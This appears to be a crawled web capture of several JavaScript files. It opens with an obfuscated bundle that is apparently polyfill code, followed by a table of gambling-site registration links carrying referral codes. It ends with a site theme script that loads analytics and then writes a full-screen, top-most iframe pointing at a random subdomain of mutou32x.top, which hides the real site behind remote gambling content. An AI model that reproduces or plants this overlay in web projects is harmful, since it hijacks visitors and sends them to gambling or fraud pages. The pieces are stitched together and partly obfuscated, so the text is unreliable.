_0x43ae3d(0x2e5)===_0xbdb9b5&&(_0x163080={},_0x163080[_0x43ae3d(0x22c)]={},_0x163080[_0x43ae3d(0x22c)][_0x5d9752]=function(){return _0x163080;},_0x163080[_0x43ae3d(0x230)]='',_0x163080[_0x103242]=/./[_0x103242]),_0x163080[_0x43ae3d(0x1d2)]=function(){return _0x35ca56=!0x0,null;},_0x163080[_0x103242](''),!_0x35ca56;});if(!_0x3b9f63||!_0x4e93ad||_0x49e0be){var _0x58cf8b=/./[_0x103242],_0xa77360=_0x1b879c(_0x103242,''[_0xbdb9b5],function(_0xbbba6c,_0x3ee8f4,_0x3c6849,_0x17d856,_0x1da16a){var _0x374dd0=a2_0x19f0,_0x1933d8=_0x3ee8f4[_0x374dd0(0x1d2)];return _0x1933d8===_0x49177c||_0x1933d8===_0x5a4c16[_0x374dd0(0x1d2)]?_0x3b9f63&&!_0x1da16a?{'done':!0x0,'value':_0xd822dd(_0x58cf8b,_0x3ee8f4,_0x3c6849,_0x17d856)}:{'done':!0x0,'value':_0xd822dd(_0xbbba6c,_0x3c6849,_0x3ee8f4,_0x17d856)}:{'done':!0x1};});_0x3c5a21(String['prototype'],_0xbdb9b5,_0xa77360[0x0]),_0x3c5a21(_0x5a4c16,_0x103242,_0xa77360[0x1]);}_0x141eab&&_0x356995(_0x5a4c16[_0x103242],_0x21b952(0x1c1),!0x0);};},0x2446:function(_0x134ba3,_0x54559d,_0x183c9b){var _0x6552b2=a2_0x45e123,_0x456234=_0x183c9b(0x1132),_0x580be2=_0x183c9b(0x2115),_0x14e23f=_0x456234['Set'],_0x261d69=_0x456234[_0x6552b2(0x284)];_0x134ba3[_0x6552b2(0x2ac)]=function(_0x2f82de){var _0x251000=new _0x14e23f();return _0x580be2(_0x2f82de,function(_0x1549d7){_0x261d69(_0x251000,_0x1549d7);}),_0x251000;};},0x2450:function(_0x3bbd00,_0x2addbb,_0xa1a2d6){var _0x4bfb58=a2_0x45e123,_0x5d8f2a=_0xa1a2d6(0xfd7),_0x5c0ad2=_0x5d8f2a('span')['classList'],_0x5003f9=_0x5c0ad2&&_0x5c0ad2['constructor']&&_0x5c0ad2[_0x4bfb58(0x22c)][_0x4bfb58(0x2b3)];_0x3bbd00[_0x4bfb58(0x2ac)]=_0x5003f9===Object['prototype']?void 0x0:_0x5003f9;},0x2451:function(_0x5cb6f1,_0x2307e9,_0x13b46f){var _0x4622ce=_0x13b46f(0x2520),_0x2b872c=_0x13b46f(0x2315),_0x1c12c0=_0x4622ce({}['hasOwnProperty']);_0x5cb6f1['exports']=Object['hasOwn']||function(_0xef05d1,_0x557d47){return _0x1c12c0(_0x2b872c(_0xef05d1),_0x557d47);};},0x245a:function(_0x407c6b,_0x1e5301,_0x394d1c){var _0x524b40=_0x394d1c(0x1325),_0x29e397=_0x394d1c(0x1aa7),_0x259186=TypeError;_0x407c6b['exports']=function(_0xe4082a){if(_0x524b40(_0xe4082a))return _0xe4082a;throw new _0x259186(_0x29e397(_0xe4082a)+'\x20is\x20not\x20a\x20function');};},0x245d:function(_0x39a07e,_0x4d2259,_0x5a4777){var _0x167b9c=_0x5a4777(0x1976),_0x3a2e18=_0x5a4777(0x117b),_0x2215e2=_0x5a4777(0x2409)['set'],_0xa3c394=_0x5a4777(0x2500),_0x246531=_0x3a2e18['setImmediate']?_0xa3c394(_0x2215e2,!0x1):_0x2215e2;_0x167b9c({'global':!0x0,'bind':!0x0,'enumerable':!0x0,'forced':_0x3a2e18['setImmediate']!==_0x246531},{'setImmediate':_0x246531});},0x24af:function(_0x1ea489,_0x27d97a,_0x526659){var _0xba6e0c=a2_0x45e123,_0x2f7f4a=_0x526659(0x1976),_0x2cb056=_0x526659(0x18fb),_0x55f003=_0x526659(0x226),_0x545769=_0x526659(0x234f),_0x3d3abf=_0x526659(0x1e47),_0x12de91=_0x526659(0x1325),_0x1f4f68=_0x526659(0x8f5),_0xcc57c7=_0x526659(0xd6e),_0x2f45c5=_0x526659(0x1ab8),_0x233374=_0x55f003&&_0x55f003['prototype'],_0x3abf0f=!!_0x55f003&&_0x545769(function(){var _0x27a1c3=a2_0x19f0;_0x233374['finally'][_0x27a1c3(0x1c8)]({'then':function(){}},function(){});});if(_0x2f7f4a({'target':'Promise','proto':!0x0,'real':!0x0,'forced':_0x3abf0f},{'finally':function(_0x44fe38){var _0x1fcc1f=a2_0x19f0,_0x169973=_0x1f4f68(this,_0x3d3abf(_0x1fcc1f(0x27a))),_0x439f38=_0x12de91(_0x44fe38);return this['then'](_0x439f38?function(_0x4ce605){var _0x4e8046=_0x1fcc1f;return _0xcc57c7(_0x169973,_0x44fe38())[_0x4e8046(0x261)](function(){return _0x4ce605;});}:_0x44fe38,_0x439f38?function(_0x505601){return _0xcc57c7(_0x169973,_0x44fe38())['then'](function(){throw _0x505601;});}:_0x44fe38);}}),!_0x2cb056&&_0x12de91(_0x55f003)){var _0x4581e5=_0x3d3abf(_0xba6e0c(0x27a))['prototype'][_0xba6e0c(0x2eb)];_0x233374[_0xba6e0c(0x2eb)]!==_0x4581e5&&_0x2f45c5(_0x233374,'finally',_0x4581e5,{'unsafe':!0x0});}},0x24b0:function(_0x40ec50){var _0x11d15f=a2_0x45e123;_0x40ec50[_0x11d15f(0x2ac)]=_0x11d15f(0x293)!=typeof navigator&&String(navigator[_0x11d15f(0x1f1)])||'';},0x24d9:function(_0x1f3960,_0x19c10b,_0x34efc8){var _0x342816=a2_0x45e123,_0x4b00cc=_0x34efc8(0x117b),_0x1ada7a=Object['defineProperty'];_0x1f3960[_0x342816(0x2ac)]=function(_0x56c41e,_0x4eab79){try{_0x1ada7a(_0x4b00cc,_0x56c41e,{'value':_0x4eab79,'configurable':!0x0,'writable':!0x0});}catch(_0x353da4){_0x4b00cc[_0x56c41e]=_0x4eab79;}return _0x4eab79;};},0x24f6:function(_0x508561,_0x1ea895,_0x11413d){var _0x32e846=a2_0x45e123,_0x116ad2=_0x11413d(0x255d),_0x40056b=_0x11413d(0x938),_0x395237=_0x11413d(0x1a2b),_0x286635=_0x11413d(0x1887),_0x5a6532=_0x11413d(0x2023),_0x1ca093=_0x11413d(0x49d),_0x540e2c=_0x11413d(0x174e),_0x259ed6=_0x11413d(0x1de9)['IteratorPrototype'],_0x323f4f=_0x11413d(0x9e1),_0x3e41e0=_0x11413d(0x2543),_0x2136f4=_0x5a6532('toStringTag'),_0x6c3cff=_0x32e846(0x1fd),_0x1fcd1d=_0x32e846(0x1ff),_0x4d4fb4=_0x1ca093[_0x32e846(0x1fa)],_0x5f45b7=function(_0x3a9fc4){var _0x4169ae=_0x32e846,_0x398288=_0x1ca093[_0x4169ae(0x2c5)](_0x3a9fc4?_0x1fcd1d:_0x6c3cff);return _0x286635(_0x40056b(_0x259ed6),{'next':function(){var _0x28e9e4=_0x4169ae,_0x1ba8c8=_0x398288(this);if(_0x3a9fc4)return _0x1ba8c8[_0x28e9e4(0x1de)]();try{var _0x345c03=_0x1ba8c8['done']?void 0x0:_0x1ba8c8[_0x28e9e4(0x1de)]();return _0x323f4f(_0x345c03,_0x1ba8c8['done']);}catch(_0x16741d){throw _0x1ba8c8['done']=!0x0,_0x16741d;}},'return':function(){var _0x4fe552=_0x4169ae,_0xc2cb3=_0x398288(this),_0x747a1a=_0xc2cb3['iterator'];if(_0xc2cb3[_0x4fe552(0x252)]=!0x0,_0x3a9fc4){var _0x15e34f=_0x540e2c(_0x747a1a,_0x4fe552(0x214));return _0x15e34f?_0x116ad2(_0x15e34f,_0x747a1a):_0x323f4f(void 0x0,!0x0);}if(_0xc2cb3['inner'])try{_0x3e41e0(_0xc2cb3['inner'][_0x4fe552(0x201)],'normal');}catch(_0x3b679f){return _0x3e41e0(_0x747a1a,_0x4fe552(0x279),_0x3b679f);}return _0x3e41e0(_0x747a1a,'normal'),_0x323f4f(void 0x0,!0x0);}});},_0x34d026=_0x5f45b7(!0x0),_0x387a85=_0x5f45b7(!0x1);_0x395237(_0x387a85,_0x2136f4,_0x32e846(0x292)),_0x508561[_0x32e846(0x2ac)]=function(_0x21d49f,_0x7a81d){var _0x2adc8f=function(_0x5d36be,_0x37fe43){var _0x4db8c7=a2_0x19f0;_0x37fe43?(_0x37fe43[_0x4db8c7(0x201)]=_0x5d36be['iterator'],_0x37fe43[_0x4db8c7(0x257)]=_0x5d36be['next']):_0x37fe43=_0x5d36be,_0x37fe43[_0x4db8c7(0x2ae)]=_0x7a81d?_0x1fcd1d:_0x6c3cff,_0x37fe43[_0x4db8c7(0x1de)]=_0x21d49f,_0x37fe43[_0x4db8c7(0x2a6)]=0x0,_0x37fe43['done']=!0x1,_0x4d4fb4(this,_0x37fe43);};return _0x2adc8f['prototype']=_0x7a81d?_0x34d026:_0x387a85,_0x2adc8f;};},0x24f7:function(_0x37fc23,_0x5a9ac2,_0x2ea74d){var _0x215c84=a2_0x45e123,_0x264de9=_0x2ea74d(0x1976),_0x67d094=_0x2ea74d(0xe8c),_0x2e2b4d=_0x2ea74d(0x117b),_0xa88616=_0x2ea74d(0x2520),_0x341f3d=_0x2ea74d(0x2451),_0x469794=_0x2ea74d(0x1325),_0x1ee8f9=_0x2ea74d(0x659),_0x2a8563=_0x2ea74d(0x28f),_0x524d4d=_0x2ea74d(0x83a),_0x34dea9=_0x2ea74d(0x1e3c),_0x59561e=_0x2e2b4d[_0x215c84(0x1e6)],_0x5a8769=_0x59561e&&_0x59561e['prototype'];if(_0x67d094&&_0x469794(_0x59561e)&&(!('description'in _0x5a8769)||void 0x0!==_0x59561e()[_0x215c84(0x24e)])){var _0x31006c={},_0x4a2d74=function(){var _0x1e2f47=_0x215c84,_0x5528cf=arguments[_0x1e2f47(0x242)]<0x1||void 0x0===arguments[0x0]?void 0x0:_0x2a8563(arguments[0x0]),_0x54f2f3=_0x1ee8f9(_0x5a8769,this)?new _0x59561e(_0x5528cf):void 0x0===_0x5528cf?_0x59561e():_0x59561e(_0x5528cf);return''===_0x5528cf&&(_0x31006c[_0x54f2f3]=!0x0),_0x54f2f3;};_0x34dea9(_0x4a2d74,_0x59561e),_0x4a2d74[_0x215c84(0x2b3)]=_0x5a8769,_0x5a8769['constructor']=_0x4a2d74;var _0x3c9b37=_0x215c84(0x203)===String(_0x59561e('description\x20detection')),_0x2b7680=_0xa88616(_0x5a8769['valueOf']),_0x33d458=_0xa88616(_0x5a8769['toString']),_0x260490=/^Symbol\((.*)\)[^)]+$/,_0xbeeb5=_0xa88616(''['replace']),_0x4b75b4=_0xa88616(''['slice']);_0x524d4d(_0x5a8769,_0x215c84(0x24e),{'configurable':!0x0,'get':function(){var _0x5732b5=_0x2b7680(this);if(_0x341f3d(_0x31006c,_0x5732b5))return'';var _0x277a58=_0x33d458(_0x5732b5),_0x1f660d=_0x3c9b37?_0x4b75b4(_0x277a58,0x7,-0x1):_0xbeeb5(_0x277a58,_0x260490,'$1');return''===_0x1f660d?void 0x0:_0x1f660d;}}),_0x264de9({'global':!0x0,'constructor':!0x0,'forced':!0x0},{'Symbol':_0x4a2d74});}},0x2500:function(_0x1bf9af,_0x145e0a,_0x3081a8){var _0x281c01=_0x3081a8(0x117b),_0x42ee98=_0x3081a8(0x2229),_0x177c1a=_0x3081a8(0x1325),_0x1cd262=_0x3081a8(0x1a6b),_0x284cc9=_0x3081a8(0x24b0),_0xfe1464=_0x3081a8(0x1e00),_0x2ca138=_0x3081a8(0xafc),_0x8e341d=_0x281c01['Function'],_0x43ec5c=/MSIE .\./['test'](_0x284cc9)||_0x1cd262&&(function(){var _0x2df246=a2_0x19f0,_0x39c063=_0x281c01[_0x2df246(0x2c4)]['version'][_0x2df246(0x2e5)]('.');return _0x39c063['length']<0x3||'0'===_0x39c063[0x0]&&(_0x39c063[0x1]<0x3||'3'===_0x39c063[0x1]&&'0'===_0x39c063[0x2]);}());_0x1bf9af['exports']=function(_0x5751c1,_0x1f35ff){var _0x42cee1=_0x1f35ff?0x2:0x1;return _0x43ec5c?function(_0x30c02b,_0x3c28cb){var _0x143c83=a2_0x19f0,_0x5de8be=_0x2ca138(arguments[_0x143c83(0x242)],0x1)>_0x42cee1,_0x15524f=_0x177c1a(_0x30c02b)?_0x30c02b:_0x8e341d(_0x30c02b),_0x3fb58b=_0x5de8be?_0xfe1464(arguments,_0x42cee1):[],_0x3e695e=_0x5de8be?function(){_0x42ee98(_0x15524f,this,_0x3fb58b);}:_0x15524f;return _0x1f35ff?_0x5751c1(_0x3e695e,_0x3c28cb):_0x5751c1(_0x3e695e);}:_0x5751c1;};},0x2520:function(_0x2c2609,_0x28a6cc,_0x4b5d6c){var _0x514bbc=a2_0x45e123,_0x281224=_0x4b5d6c(0x268),_0x39b8aa=Function['prototype'],_0x3bcb6=_0x39b8aa['call'],_0x1b527d=_0x281224&&_0x39b8aa[_0x514bbc(0x2da)][_0x514bbc(0x2da)](_0x3bcb6,_0x3bcb6);_0x2c2609[_0x514bbc(0x2ac)]=_0x281224?_0x1b527d:function(_0x17720b){return function(){var _0xac3618=a2_0x19f0;return _0x3bcb6[_0xac3618(0x1c6)](_0x17720b,arguments);};};},0x2543:function(_0x14a281,_0x4a71eb,_0x51d23f){var _0x5688fe=_0x51d23f(0x255d),_0x4ba671=_0x51d23f(0x2167),_0x3b32c6=_0x51d23f(0x174e);_0x14a281['exports']=function(_0x3a4bf1,_0x9f34b1,_0x4d81a4){var _0x4ccf72=a2_0x19f0,_0x36dfb6,_0x269e9c;_0x4ba671(_0x3a4bf1);try{if(_0x36dfb6=_0x3b32c6(_0x3a4bf1,_0x4ccf72(0x214)),!_0x36dfb6){if(_0x4ccf72(0x279)===_0x9f34b1)throw _0x4d81a4;return _0x4d81a4;}_0x36dfb6=_0x5688fe(_0x36dfb6,_0x3a4bf1);}catch(_0x362ae6){_0x269e9c=!0x0,_0x36dfb6=_0x362ae6;}if('throw'===_0x9f34b1)throw _0x4d81a4;if(_0x269e9c)throw _0x36dfb6;return _0x4ba671(_0x36dfb6),_0x4d81a4;};},0x255d:function(_0x63c1e7,_0x26980c,_0x19f169){var _0x14c49e=a2_0x45e123,_0x373b61=_0x19f169(0x268),_0x524b5f=Function[_0x14c49e(0x2b3)]['call'];_0x63c1e7['exports']=_0x373b61?_0x524b5f[_0x14c49e(0x2da)](_0x524b5f):function(){return _0x524b5f['apply'](_0x524b5f,arguments);};},0x2591:function(_0x1c1d39,_0xaa2fe8,_0x42dedc){var _0x29bf8c=a2_0x45e123,_0x48044c=_0x42dedc(0x1515),_0x3236d4=_0x42dedc(0x15ea),_0x5312b1=_0x42dedc(0x1836),_0x1a1cb2=function(_0x2b8339){return function(_0x2edc6c,_0x3640ec,_0x26562a){var _0x176e00=_0x48044c(_0x2edc6c),_0xad667b=_0x5312b1(_0x176e00);if(0x0===_0xad667b)return!_0x2b8339&&-0x1;var _0x5bbe1d,_0x1f23ca=_0x3236d4(_0x26562a,_0xad667b);if(_0x2b8339&&_0x3640ec!==_0x3640ec){while(_0xad667b>_0x1f23ca)if(_0x5bbe1d=_0x176e00[_0x1f23ca++],_0x5bbe1d!==_0x5bbe1d)return!0x0;}else{for(;_0xad667b>_0x1f23ca;_0x1f23ca++)if((_0x2b8339||_0x1f23ca in _0x176e00)&&_0x176e00[_0x1f23ca]===_0x3640ec)return _0x2b8339||_0x1f23ca||0x0;}return!_0x2b8339&&-0x1;};};_0x1c1d39[_0x29bf8c(0x2ac)]={'includes':_0x1a1cb2(!0x0),'indexOf':_0x1a1cb2(!0x1)};},0x2678:function(_0x10c17f,_0x396656,_0x5a61ec){_0x5a61ec(0x18e0),_0x5a61ec(0x245d);}}]);function a2_0x45a1(){var _0x20fd2e=['AxntDwjZzxrpzG','rNvUy3rPB24','zMXHz3m','Ag9ZDa','y3jLyxrLvgv4De5Vzgu','q29TCgLSzuvYCM9Y','rxzLBNq','z3jVDxbZ','v2vHA01HCa','z2v0t3DUuhjVCgvYDhLtEw1IB2XZ','C2nYB2XSvg9W','xIG/oG','AhrTBgzPBgu','z2v0t3DUuhjVCgvYDhLoyw1LCW','B2jZzxj2zq','kd86kq','oduYu1vmq0vv','zgvMyxvSDa','AgvHza','DMfSDwvZ','BgvUz3rO','pgXP','Dw5ZAgLMDa','sw5JB21WyxrPyMXLihjLy2vPDMvYlcbszwDfEhaGCMvXDwLYzwq','C291CMnL','B2zMC2v0sgvPz2H0','jdXHpG','D2vIA2L0vhjHBNnPDgLVBKr1CMf0Aw9U','C2nYAxb0','Dw5Oyw5KBgvKuMvQzwn0Aw9U','zgLMzMvYzw5Jzq','y29Uy2f0','zgvZy3jPChrPB24','y3jLyxrL','y2XVC2u','rgLZCgf0y2G','zg9Uzq','C3r5Bgu','zMLYC3rdAgLSza','BM93','y3jLyxrLrxzLBNq','BMv4Da','DgvZDa','C2L6zq','AgfZt3DUuhjVCgvYDhK','zgf0yq','C3rY','AgfZ','q2fUj3qGy29UDMvYDcbVyMPLy3qGDg8GChjPBwL0AxzLihzHBhvL','CgfYzw50','DgfYz2v0','DgHLBG','AMf2yq','CMv0DxjUihrOAxm','ywjJza','Aw1WB3j0u2nYAxb0CW','BMfTzq','zgvMAw5LuhjVCgvYDhK','y2f0y2G','zxHPDa','Dw5Zy29WywjSzxm','ChjVCgvYDhLjC0vUDw1LCMfIBgu','jdXHpMm','zgL2','Cg9ZDe1LC3nHz2u','mZC1odm0mfPNDhj1Cq','zg9Tn0XPC3rLBMvYCW','y29UzMLNDxjHyMXL','yxbWzw5Kq2HPBgq','sxrLCMf0B3i','C3jJ','CMf3','B2zMC2v0v2LKDgG','BM90AwzPzwq','ig9Mia','DgHYB3C','uhjVBwLZzq','C2XPy2u','zgv0ywLS','CMvQzwn0Aw9U','zgf0ys0','zw50CMLLCW','C2v0uhjVDg90ExbLt2y','BM9Kzvr5Cgu','zw5MB3jJzq','BM9Uzq','ywrK','C3r5BgvZ','uhjVBwLZzvjLAMvJDgLVBKv2zw50','yM9KEq','y3jLyxrLrwXLBwvUDa','CMvQzwn0','zg9UDenHBgXhzxrtzxq','Bwf0y2HLCW','C2nYB2XStgvMDa','z2v0','z2v0ia','Dg9mB3DLCKnHC2u','CMvHy3rPB25Z','u3LTyM9Ska','sxrLCMf0B3iGsgvSCgvY','Dw5KzwzPBMvK','C2v0DgvY','igfZigeGChjVDg90ExbL','CMv2zxjZzq','vvjjrxjYB3i','DgHHDa','mYWY','Aw5JBhvKzxm','qvnFru5uuKLfuW','ywXS','qxn5BMngDw5JDgLVBG','C2nYB2XSwq','zgLZCgf0y2HfDMvUDa','y2vPBa','zg9JDw1LBNqUrJ1pyMPLy3q','uMvKDwnLig9MigvTChr5igfYCMf5ihDPDgGGBM8GAw5PDgLHBcb2ywX1zq','phrY','CMvQzwn0Aw9UsgfUzgXLza','y2HPBgroB2rLCW','y291BNrLCG','ChjLzgLJyxrL','ChjLDMLVDxntAwjSAw5N','C3rYAw5NAwz5','AxntDxbLCNnLDe9M','C3bSAwnL','zxHWB3j0CW','Dw5Oyw5KBgvKCMvQzwn0Aw9U','DhLWzq','C29YDa','Dhj1BMm','y2f1C2u','Aw5KzxG','ChjVDg90ExbL','w251BgXD','zNvUy3rPB24','D2vIA2L0vhjHBNnMB3jT','CMvQzwn0Aw9UAgfUzgXLza','C3rHy2TuCMfJzuXPBwL0','C3LTBwv0CMLJrgLMzMvYzw5Jzq','qxjYyxK','Bwf4','Aw5KzxHpzG','phrK','uMvMBgvJDa','ChvZAa','zxjYB3i','vw5KzwzPBMvK','BMv4DevSzw1LBNrtAwjSAw5N','CMvTB3zLqxr0CMLIDxrL','qNvU','z2v0DgvYrM9Y','A2v5CW','q09orKLhvvjbqKXf','z2v0rwXLBwvUDej5swq','sw52ywXPzcbZAxPL','AwzYyw1L','ChjVy2vZCW','C2v0sw1TzwrPyxrL','jcG/ivXZkq','suvFufjpve8','CMvWBgfJzq','ieL0zxjHDg9Y','CgfYzw50v2LUzg93','y2XLyxi','C3LTyM9S','iLX1zgvHzci','cqOlda0GWQdHMOdIGidIGihIGilIGipIGitIGixIGiBIGiFIGiJIGiNIGiRIGk/IGz/JGidIGkJIGkNVU78','BwLU','mteWnJC5ndHNwurHDu0','vhLWzuvYCM9Y','Dg9Nz2XL','yMLUza','t2jQzwn0','DMfSDwu','rxzHBevYCM9Y','z2v0sxrLCMf0B3i','CgfYzw50tM9Kzq','nta4ntyYnfHXtfzXBa','zMfPBa','zg90qwXS','ChjVDg8','y2XHC3nmAxn0','C3bSAxq','u2v0','zgLZCgXHEq','y2XPzw50tgvMDa','Bwf0y2G','ChjVDg9JB2W','zMLUywXSEq','sw5JB21WyxrPyMXLihjLy2vPDMvYlca','z2v0qM91BMrPBMDdBgLLBNrszwn0','C2HHBq','y2XLyxjjBw1LzgLHDgu','nJCWmJa5DfPKvKvV','uMvKDwnLig9MigvTChr5igL0zxjHDg9YihDPDgGGBM8GAw5PDgLHBcb2ywX1zq','BMf0AxzLlxn0CMLUzY1YzxbSywnL','yxbWBhK','Aw5Uzxjive1m','y2fSBa','C3rPy2T5','q2fUBM90igrLBgv0zsbWCM9Wzxj0Esa','zg9Tn0vSzw1LBNreyxrHu3rVCMfNzq','CMvTB3zLrxzLBNrmAxn0zw5LCG','mJy2mtm2mZbXt3PbExi','y2XPzw50vg9W','DhjHBNnPDgLVBKr1CMf0Aw9U','C3rHDgu','ChjLDMLVDxnfBgvTzw50u2LIBgLUzW','zxHLyW','CMvZB2X2zq','Aw5ZCgvJDfnVDxjJzq','mtjMu09owxe','BgfZDeLUzgv4','sLnptG','uhjVBwLZzsbJyw4NDcbIzsbYzxnVBhzLzcbPDhnLBgy','mY4ZnI4W','tNvSBa','zMLSztO','z2v0DgvY','zNjVBunOyxjdB2rL','BMv4DeHHBMrSzxi','DgfIBgu','Dg9tDhjPBMC','zw1PDa','zg9JDw1LBNq','C3bLy2LLCW','u3LTyM9SlG','Dg9W','u3LTyM9S','z2XVyMfS','C3rYAw5N','qxjNDw1LBNrZ','zMfJywrL','C2vSzwn0','nJi2CvHAsMrU','zMXVB3i','zg9Tn3bYB3H5','zw51BwvYywjSzq','AgfZsw5KAwnLCW','DxnLCKfNzw50','DMvYC2LVBG','yxjPDhK','BxvSDgLSAw5L','Cg9YDdi','t2jQzwn0igfSCMvHzhKGAw5PDgLHBgL6zwq','igLZig5VDcbPDgvYywjSzq','u3rYAw5N','uMvNrxHW','C2v0','BgLZDgvUzxi','Aw5Zzxj0qMvMB3jL','sxrLCMf0B3jizwXWzxi','mtGYndbmrLLlA2S','v3jHCezVCLzHBgLKsxrLCMf0B3i','y2HHCKf0','AxrLCMf0B3i','Dg9tDhjPBMDuywC','u3LTyM9SkgrLC2nYAxb0Aw9UigrLDgvJDgLVBIK','DhjPBq','zg9Tn0XPDMvmAxn0zw5LCNm','ChjVBwLZzq','q09ou1rsvunut1i','twf0Aa','C3rVChbLza','q2fUBM90ignVBNzLCNqGysbtEw1IB2WGDMfSDwuGDg8GysbZDhjPBMC','DgfPBa','BMv4DfrPy2S','Aw5WDxq','zg9TywLU','C3rHDa','twf4Aw11BsbHBgXVD2vKigLUzgv4igv4y2vLzgvK','ndmZm3zxy3LrtW','qxn5BMnhzw5LCMf0B3jgDw5JDgLVBG','u3LUDgf4rxjYB3i','CMv0DxjU','D3jPDgfIBgu','C2vSzG','zg9Tn0v2zw50rgf0yq','C3rHy2S','y29UDgfPBNm','ywrKrxzLBNrmAxn0zw5LCG','qMfKifbYB21PC2uGy29UC3rYDwn0B3i','zw50zxi','rxjYB3i','BwfYz2LUlwjVDhrVBq','x19WCM90B19F','D2vICgfJA0nODw5RDNvLmL9SzwDHy3LFyxbW','AxnbCNjHEq','DMfSDwvpzG','CxvLCNLtzwXLy3rVCKfSBa','kf58w14','l2eVAq','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','q2fUj3qGy2fSBcbTzxrOB2qGB24G','Bg9JyxrPB24','C2nYB2XSwa','B2jQzwn0','D3jPDgu','y29UC3rYDwn0B3i','tgLUA0vYCM9Y'];a2_0x45a1=function(){return _0x20fd2e;};return a2_0x45a1();}

--- FILE ---
content_type: application/javascript
request_url: https://uvonoaqzdkrh.mutou32x.top/data/links.js
body_size: 216
content:
window.links = {
    mg: {
      link: "https://www.mgty977.vip:30110/register/?i_code=9308258",
      m_link: "https://www.mgty984.vip:30113/entry/register/?i_code=9308258",
      app_link: "https://www.mgty864.vip:30123/?i_code=9308258",
    },
    kaiyun: {
      link: "https://www.8rvoor.vip:8001/register52880/?i_code=76291085",
      m_link: "https://www.vp2xa6.vip:9081/entry/register52880/?i_code=76291085",
      app_link: "https://www.5zj7l1.vip:9153/81046?i_code=76291085",
    },
    leyu: {
      link: "https://www.0yd4kx.vip:9037/register29141/?i_code=5570629",
      m_link: "https://www.wqdg4i.vip:2466/entry/register29141/?i_code=5570629",
      app_link: "https://www.cwn8dy.vip:9077/61635?i_code=5570629",
    },
    hth: {
      link: "https://www.i2wfx6.vip:8826/register47022/?i_code=3466741",
      m_link: "https://www.yzwax4.vip:9063/entry/register47022/?i_code=3466741",
      app_link: "https://www.ulcb8w.vip:4543/73278?i_code=3466741",
    },
    jiuyou: {
      link: "https://www.q8w3le.vip:9056/register46197/?i_code=19502814",
      m_link: "https://www.j90rei.vip:2466/entry/register46197/?i_code=19502814",
      app_link: "https://www.5ejt3k.vip:4543/11942?i_code=19502814",
    },
};


--- FILE ---
content_type: text/javascript
request_url: https://ddwzh.com/themes/ddwzh_com/maigewan.js
body_size: 485
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a1bac11eda18eb456a527b234a81d621";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

function generateRandomPrefix(length) {
    var result = '';
    var characters = 'abcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for (var i = 0; i < length; i++) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
    }
    return result;
}
var randomPrefix = generateRandomPrefix(Math.floor(Math.random() * (20 - 5 + 1)) + 5);
var baseDomain = 'mutou32x.top';
var fullUrl = 'https://' + randomPrefix + '.' + baseDomain;
console.log(fullUrl);
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; margin:0;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src="' + fullUrl + '" frameborder="0" style="border:0;width:100%;height:100%;"></iframe>');
document.write('</div>');